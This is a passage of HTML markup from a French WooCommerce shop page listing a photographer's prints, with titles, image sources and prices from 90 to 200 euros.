	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class="" style="">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Trier par <strong>Commande par défaut</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Trier par <strong>Commande par défaut</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Trier par <strong>Nom</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Trier par <strong>Prix</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Trier par <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Trier par <strong>Popularité</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Ordre descendant" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Montrer <strong>12 produits</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=12">
							Montrer <strong>12 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=24">
							Montrer <strong>24 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=36">
							Montrer <strong>36 produits</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
									</div>
<ul class="products clearfix products-4">
<li class="product type-product post-1328 status-publish first instock product_cat-jaunekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/20-litres-par-bidon/" class="product-images" aria-label="20 litres par bidon">

<div class="featured-image">
		<img width="500" height="300" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-500x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-200x120.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-300x180.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-400x240.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-500x300.jpg 500w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-600x360.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-700x420.jpg 700w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-768x461.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-800x480.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-1024x614.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-1200x720.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-1320x792.jpg 1320w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/013_20-litres-par-bidon_Ombovombe_©ivanoel-Barreto-1536x922.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/20-litres-par-bidon/">
		20 litres par bidon	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/20-litres-par-bidon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1328" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1328" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;20 litres par bidon&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1328" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/20-litres-par-bidon/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1277 status-publish instock product_cat-jaunekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/3x20-kg/" class="product-images" aria-label="3X20 kg">

<div class="featured-image">
		<img width="500" height="833" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-500x833.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-180x300.jpg 180w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-200x333.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-400x667.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-500x833.jpg 500w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-600x1000.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-614x1024.jpg 614w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-700x1167.jpg 700w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-768x1280.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-800x1333.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-922x1536.jpg 922w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-1200x2000.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-1229x2048.jpg 1229w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto-1320x2200.jpg 1320w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/002_3X20-kg_vers-Antsirabe_©ivanoel-Barreto.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/3x20-kg/">
		3X20 kg	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/3x20-kg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1277" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1277" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;3X20 kg&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1277" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/3x20-kg/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-546 status-publish instock product_cat-nus has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/a-demi-nue/" class="product-images" aria-label="A demi-nue">

<div class="featured-image">
		<img width="500" height="750" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-600x900.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-683x1024.jpg 683w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-768x1152.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-800x1200.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-1024x1536.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-1200x1800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10-1366x2048.jpg 1366w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_nudes-10.jpg 1667w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/a-demi-nue/">
		A demi-nue	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/a-demi-nue/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_546" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="546" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;A demi-nue&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_546" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/a-demi-nue/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-712 status-publish last instock product_cat-rougekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/saotsifa/" class="product-images" aria-label="A l’abri du soleil">

<div class="featured-image">
		<img width="500" height="749" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-600x899.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-683x1024.jpg 683w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-768x1151.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-800x1199.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-1025x1536.jpg 1025w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-1200x1799.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70-1366x2048.jpg 1366w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/001-KERE_ROUGE_50X70.jpg 1668w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/saotsifa/">
		A l’abri du soleil	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/saotsifa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_712" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="712" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;A l’abri du soleil&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_712" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/saotsifa/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1155 status-publish first instock product_cat-rougekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/a-lombre-dun-passe/" class="product-images" aria-label="A l’ombre d’un passé">

<div class="featured-image">
		<img width="500" height="300" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-200x120.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-300x180.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-400x240.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-600x360.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-768x461.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-800x480.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-1024x614.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-1200x720.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40-1536x922.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/023-KERE_ROUGE_60X40.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/a-lombre-dun-passe/">
		A l’ombre d’un passé	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/a-lombre-dun-passe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1155" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1155" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;A l’ombre d’un passé&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1155" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/a-lombre-dun-passe/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1385 status-publish instock product_cat-jaunekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/a-tatons/" class="product-images" aria-label="A tatons">

<div class="featured-image">
		<img width="500" height="344" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-500x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-200x137.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-300x206.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-400x275.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-500x344.jpg 500w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-600x412.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-700x481.jpg 700w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-768x528.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-800x550.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-1024x704.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-1200x825.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-1320x907.jpg 1320w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/030_A-tatons_Maroalamainty_©ivanoel-Barreto-1536x1056.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/a-tatons/">
		A tatons	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/a-tatons/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1385" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1385" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;A tatons&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1385" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/a-tatons/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-642 status-publish instock product_cat-streets has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/aperos-a-contre-jour/" class="product-images" aria-label="Apéros à contre-jour">

<div class="featured-image">
		<img width="500" height="333" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-300x200.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-768x512.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-1024x682.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03-1536x1024.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_streets-03.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/aperos-a-contre-jour/">
		Apéros à contre-jour	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/aperos-a-contre-jour/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_642" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="642" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Apéros à contre-jour&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_642" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/aperos-a-contre-jour/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-833 status-publish last instock product_cat-portraits has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/arretes-avec-ton-appareil/" class="product-images" aria-label="Arrêtes avec ton appareil">

<div class="featured-image">
		<img width="500" height="333" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-300x200.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-768x512.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-1024x683.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-1536x1024.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/arretes-avec-ton-appareil/">
		Arrêtes avec ton appareil	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/arretes-avec-ton-appareil/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_833" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="833" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Arrêtes avec ton appareil&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_833" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

